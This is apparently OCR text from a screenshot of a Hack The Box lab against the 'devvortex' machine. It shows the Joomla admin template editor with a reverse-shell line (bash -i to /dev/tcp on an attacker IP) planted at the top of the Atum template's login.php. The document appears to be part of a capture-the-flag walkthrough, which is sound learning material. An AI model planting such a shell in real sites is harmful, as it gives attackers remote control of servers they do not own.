 http://dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2xvZ2luLnBoc
Import bookmarks... Parrot OS Hack The Box OSINT Services Parrot OS Hack The Box OSINT Services Vuln DB Privacy and
Save Save & Close Rename File Delete File Close File
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates
/administrator/atum
css
1 <?php
2
3 system('bash -c "bash -i &> /dev/tcp/10.10.16.81/444 0>&1"');
4
5 /**
6 * @package Joomla.Administrator
7 * @subpackage Templates.Atum
8 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9 * @license GNU General Public License version 2 or later; see LICENSE.tx
10 * @since 4.0.0
11 */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Environment\Browser;
16 use Joomla\CMS\Factory;
17 use Joomla\CMS\HTML\HTMLHelper;
18 use Joomla\CMS\Language\Text;
19 use Joomla\CMS\Layout\LayoutHelper;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var \Joomla\CMS\Document\HtmlDocument $this */
23
24 $app = Factory::getApplication();
25 $input = $app->input;